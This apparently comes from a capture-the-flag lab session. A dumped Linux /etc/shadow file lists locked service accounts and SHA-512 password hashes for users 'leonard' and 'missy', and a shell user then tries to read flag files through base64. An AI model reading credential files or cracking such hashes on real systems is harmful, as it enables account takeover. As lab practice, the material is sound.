 pulse:!!:18785::::::
radvd:!!:18785::::::
chrony:!!:18785::::::
saned:!!:18785::::::
apache:!!:18785::::::
qemu:!!:18785::::::
ntp:!!:18785::::::
tss:!!:18785::::::
sssd:!!:18785::::::
usbmuxd:!!:18785::::::
geoclue:!!:18785::::::
gdm:!!:18785::::::
rpcuser:!!:18785::::::
nfsnobody:!!:18785::::::
gnome-initial-setup:!!:18785::::::
pcp:!!:18785::::::
sshd:!!:18785::::::
avahi:!!:18785::::::
oprofile:!!:18785::::::
tcpdump:!!:18785::::::
leonard:$6$JELumeiiJFPMFj3X$OXKY.N8LDHHTtF5Q/pTCsWbZtO6SfAzEQ6UkeFJy.Kx5C9rXFuPr.8n3v7TbZEttkGKCVj50KavJNAm7ZjRi4/::0:99999:7:::
mailnull:!!:18785::::::
smmsp:!!:18785::::::
nscd:!!:18785::::::
missy:$6$BjOlWE21$HwuDvV1iSiySCNpA3Z9LxkxQEqUAdZvObTxJxMoCp/9zRVCi6/zrlMlAQPAxfwaD2JCUypk4HaNzI3rPVqKHb/:18785:0:99999:7:::
[leonard@ip-10-49-151-143 ~]$ find / -name "flag1.txt" 2>/dev/null
[leonard@ip-10-49-151-143 ~]$ base64 /flag1.txt | base64 -d
base64: /flag1.txt: No such file or directory
[leonard@ip-10-49-151-143 ~]$ base64 /flag2.txt | base64 -d
base64: /flag2.txt: No such file or directory
[leonard@ip-10-49-151-143 ~]$